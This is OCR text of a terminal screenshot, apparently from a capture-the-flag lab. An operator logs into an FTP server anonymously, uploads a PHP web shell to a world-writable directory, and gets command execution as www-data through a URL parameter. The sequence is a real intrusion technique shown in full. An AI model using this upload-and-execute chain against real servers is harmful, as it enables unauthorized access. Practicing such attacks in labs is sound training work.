 void@bl
Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~ void@black-hole: ~ void@black-hole: ~
┌──(void㉿black-hole)-[~]
└─$ ftp 10.10.214.164
Connected to 10.10.214.164.
220 (vsFTPd 3.0.3)
Name (10.10.214.164:void): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put teste.txt
local: teste.txt remote: teste.txt
229 Entering Extended Passive Mode (|||7708|)
553 Could not create file.
ftp> ls
229 Entering Extended Passive Mode (|||23923|)
150 Here comes the directory listing.
drwxrwxrwx    2 65534    65534        4096 Nov 12  2020 ftp
-rw-r--r--    1 0        0          251631 Nov 12  2020 important.j
-rw-r--r--    1 0        0             208 Nov 12  2020 notice.txt
226 Directory send OK.
ftp> cd ftp
250 Directory successfully changed.
ftp> put teste.txt
local: teste.txt remote: teste.txt
229 Entering Extended Passive Mode (|||57928|)
150 Ok to send data.
100% |*************************************************************
226 Transfer complete.
30 bytes sent in 00:00 (0.06 KiB/s)
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||8221|)
150 Ok to send data.
100% |*************************************************************
226 Transfer complete.
29 bytes sent in 00:00 (0.04 KiB/s)
ftp>
10.10.214.164/files/ftp/shell.p
10.10.214.164/files/ftp/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)